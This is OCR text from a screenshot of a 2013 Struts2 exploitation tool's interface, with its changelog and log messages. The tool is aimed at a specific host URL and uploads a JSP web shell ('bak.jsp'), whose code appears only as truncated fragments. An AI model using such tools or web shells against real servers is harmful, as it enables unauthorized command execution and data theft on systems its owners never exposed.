 Struts2漏洞利用工具2013版V1.2 by shack2 安恒信息内部专用
Action: http://kw.xhd.cn:8088/esms/login_toLogin.do 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
文件名: bak.jsp 自定义路径: 如: /home/web/shell.jsp 上 传
<%@page import=
<%!
String Pwd="tes
String EC(Strin
8859-1"),c);}
Connection GC(S
\n");Class.forN
Connection c=Dr
[2].trim());}re
void AA(StringB
i=0;i<r.length;
void BB(String
=oF.listFiles()
SimpleDateForma
i=0;i<l.length;
sT=fm.format(dt
上传文件成功,请手工访问验证此工具利用的Struts2 S16、S17两个漏洞开发，提
供大家验证漏洞使用。
更新说明：
v1.2(2013-9-4)
1.修复执行命令返回结果单行显示，增加换行
2.修复上传文件返回磁盘目录问题
v1.1
1.修复1.0在部分情况下执行命令报错，导致执行不成功。
2.增加文件上传长度限制为200000个字符。
3.修复自定义上传后，更换url时，没有采用默认上传路径。
4.增加上传文件提示上传文件成功后的文件磁盘路径，方便判断文件所
在的web路径bak.jsp
日志:
正在准备上传文件中,
上传文件成功,请手工
正在执行命令中,请稍
命令执行完毕......
正在准备上传文件中,
上传文件成功,请手工
确定
www.wooyun.org